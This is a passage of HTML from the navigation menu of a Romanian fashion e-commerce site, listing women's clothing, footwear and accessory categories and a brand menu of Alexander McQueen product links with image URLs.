            </li>

                          <li class="menu-item menu-item-c305">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sandale" ><span class="links-text">Sandale femei</span></a>
            </li>

                          <li class="menu-item menu-item-c444">
                  <a href="https://capodopera12.ro/femei/incaltaminte/cizme-femei" ><span class="links-text">Cizme femei</span></a>
            </li>

                          <li class="menu-item menu-item-c329">
                  <a href="https://capodopera12.ro/femei/incaltaminte/ghete-femei" ><span class="links-text">Ghete femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c105 dropdown">
                  <a href="https://capodopera12.ro/femei/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083735"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083735">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c265">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tricouri" ><span class="links-text">Tricouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c266">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jeans" ><span class="links-text">Jeans femei</span></a>
            </li>

                          <li class="menu-item menu-item-c261">
                  <a href="https://capodopera12.ro/femei/imbracaminte/hanorace" ><span class="links-text">Hanorace femei</span></a>
            </li>

                          <li class="menu-item menu-item-c338">
                  <a href="https://capodopera12.ro/femei/imbracaminte/geci-femei" ><span class="links-text">Geci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c271">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jachete" ><span class="links-text">Jachete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c337">
                  <a href="https://capodopera12.ro/femei/imbracaminte/sacouri-femei" ><span class="links-text">Sacouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c440">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pulovere-femei" ><span class="links-text">Pulovere femei</span></a>
            </li>

                          <li class="menu-item menu-item-c263">
                  <a href="https://capodopera12.ro/femei/imbracaminte/bluze" ><span class="links-text">Bluze femei</span></a>
            </li>

                          <li class="menu-item menu-item-c268">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pantaloni" ><span class="links-text">Pantaloni femei</span></a>
            </li>

                          <li class="menu-item menu-item-c432">
                  <a href="https://capodopera12.ro/femei/imbracaminte/treninguri-femei" ><span class="links-text">Treninguri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c439">
                  <a href="https://capodopera12.ro/femei/imbracaminte/paltoane-femei" ><span class="links-text">Paltoane femei</span></a>
            </li>

                          <li class="menu-item menu-item-c306">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume" ><span class="links-text">Costume femei</span></a>
            </li>

                          <li class="menu-item menu-item-c264">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tops" ><span class="links-text">Tops femei</span></a>
            </li>

                          <li class="menu-item menu-item-c267">
                  <a href="https://capodopera12.ro/femei/imbracaminte/camasi" ><span class="links-text">Camasi femei</span></a>
            </li>

                          <li class="menu-item menu-item-c269">
                  <a href="https://capodopera12.ro/femei/imbracaminte/fuste" ><span class="links-text">Fuste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c314">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie" ><span class="links-text">Costume de baie</span></a>
            </li>

                          <li class="menu-item menu-item-c270">
                  <a href="https://capodopera12.ro/femei/imbracaminte/rochii" ><span class="links-text">Rochii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c262">
                  <a href="https://capodopera12.ro/femei/imbracaminte/salopete" ><span class="links-text">Salopete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c336">
                  <a href="https://capodopera12.ro/femei/imbracaminte/veste-femei" ><span class="links-text">Veste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c323">
                  <a href="https://capodopera12.ro/femei/imbracaminte/lenjerie-intima-femei" ><span class="links-text">Lenjerie intima femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c226 dropdown">
                  <a href="https://capodopera12.ro/femei/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083796"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083796">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c276">
                  <a href="https://capodopera12.ro/femei/accesorii/genti" ><span class="links-text">Genti femei</span></a>
            </li>

                          <li class="menu-item menu-item-c448">
                  <a href="https://capodopera12.ro/femei/accesorii/sepci-femei" ><span class="links-text">Sepci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c275">
                  <a href="https://capodopera12.ro/femei/accesorii/curele" ><span class="links-text">Curele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c326">
                  <a href="https://capodopera12.ro/femei/accesorii/articole-de-plaja-femei" ><span class="links-text">Articole de plaja femei</span></a>
            </li>

                          <li class="menu-item menu-item-c317">
                  <a href="https://capodopera12.ro/femei/accesorii/brelocuri" ><span class="links-text">Brelocuri</span></a>
            </li>

                          <li class="menu-item menu-item-c279">
                  <a href="https://capodopera12.ro/femei/accesorii/rucsacuri" ><span class="links-text">Rucsacuri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c277">
                  <a href="https://capodopera12.ro/femei/accesorii/portofele" ><span class="links-text">Portofele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c445">
                  <a href="https://capodopera12.ro/femei/accesorii/bijuterii-femei" ><span class="links-text">Bijuterii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c333">
                  <a href="https://capodopera12.ro/femei/accesorii/caciuli-femei" ><span class="links-text">Caciuli femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
                              <a href="https://capodopera12.ro/marci"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Branduri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f80837c7" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69774f80837c7">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-326">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-title">Alexander Mcqueen</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-300x300.jpeg.webp 2x" alt="Alexander Mcqueen" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-black"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-white"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-graffiti-joggers-black"><span>Pantaloni ALEXANDER MCQUEEN, Graffiti Joggers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whtq476-insertie-rosie-piele"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHTQ476, Insertie rosie, Piele</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-ss19-553770whgp776-html-1"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp776-alb-prindere-frontala-cu-siret"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-611698whx9861"><span>Sneakers ALEXANDER MCQUEEN 611698WHX9861</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-ivory-leather-sneakers-with-black-leather-heel"><span>Sneakers ALEXANDER MCQUEEN Ivory Leather Sneakers With Black Leather Heel</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-leather"><span>SNEAKERS ALEXANDER MCQUEEN WHITE Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-slip-on-style-perforated-detailing-round-toe-branded"><span>Sneakers ALEXANDER MCQUEEN, Black slip-on style perforated detailing round toe branded</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-burgundy"><span>SNEAKERS ALEXANDER MCQUEEN, Burgundy</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/ss34-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-low-top-sneakers"><span>Sneakers ALEXANDER MCQUEEN, Grey Low Top Sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-green-gradient"><span>SNEAKERS ALEXANDER MCQUEEN, In Green Gradient</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d34-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-blue"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-metallic"><span>Sneakers ALEXANDER MCQUEEN, Insertie Metallic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/k9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-neagra-794506wieew9095"><span>Sneakers ALEXANDER MCQUEEN, Insertie Neagra 794506WIEEW9095</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r45-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-larry-verde-intens"><span>Sneakers ALEXANDER MCQUEEN, Larry Verde Intens</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-light-beige"><span>SNEAKERS ALEXANDER MCQUEEN, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full"><span>Sneakers ALEXANDER MCQUEEN, Negru full</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-new-colorway-pale-orange-697103wicya8808"><span>Sneakers ALEXANDER MCQUEEN, New Colorway, Pale Orange</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-baby-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/f4-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-baby-blue-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-black-contour-detail-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Black Contour Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r5-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-brown-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Brown Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-gold-logo-insert-women-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Gold Logo Insert, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d44-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-grey-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-grey-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/f332-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-baby-blue-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s331-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/b5-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-full-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-pink-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-pink-touch-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Pink Touch, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-white-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/a1234-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-white-details-women-pink"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718139wiee58742"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718139WIEE58742</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718232wiee41081"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718232WIEE41081</span></a>
              </div>
